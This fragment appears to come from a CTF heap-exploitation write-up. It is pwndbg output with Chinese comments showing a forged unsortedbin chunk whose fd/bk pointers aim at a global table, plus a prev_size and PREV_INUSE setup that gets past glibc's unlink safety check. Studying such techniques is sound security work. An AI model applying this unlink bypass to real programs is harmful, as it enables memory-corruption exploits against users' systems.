 Free chunk (unsortedbin) | PREV_INUSE
Addr: 0xdbc7d0 要unlink的堆
Size: 0x521
fd: 0x4040d0
bk: 0x4040d8
Allocated chunk
Addr: 0xdbccf0 准备释放触发unlink的堆
Size: 0x530
Top chunk | PREV_INUSE
Addr: 0xdbd220
Size: 0x1fde1
pwndbg> tel 0xdbccf0 2
00:0000│ 0xdbccf0 ◂— 0x520 和要unlink的size相等
01:0008│ 0xdbccf8 ◂— 0x530 previnuse位为0
pwndbg> tel 0x4040d0+0x18 1
00:0000│ 0x4040e8 —▸ 0xdbc7d0 ◂— 0x0
pwndbg> tel 0x4040d8+0x10 1 绕过FP->bk=P
00:0000│ 0x4040e8 —▸ 0xdbc7d0 ◂— 0x0 BK->fd=P